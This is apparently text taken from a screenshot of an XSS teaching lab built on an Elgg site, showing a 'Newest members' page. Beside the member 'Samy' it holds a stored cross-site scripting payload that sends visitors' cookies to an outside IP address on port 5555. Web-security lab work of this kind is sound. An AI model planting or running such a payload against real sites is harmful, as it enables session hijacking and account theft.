 Newest members : XSS Lab Site - Mozilla Firefox
En
3:33 AM
Newest members : XSS L
www.xsslabelgg.com/members
Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Newest members
Newest
Alphabetical
Popular
Online
Samy
<script>document.write('<img src=https://192.168.106.132:5555?c=' + escape(document.cookie) + ' >'); </script>
Charlie
Boby
Alice
Admin
Powered by Elgg
Search
Search members
Search
Total members: 5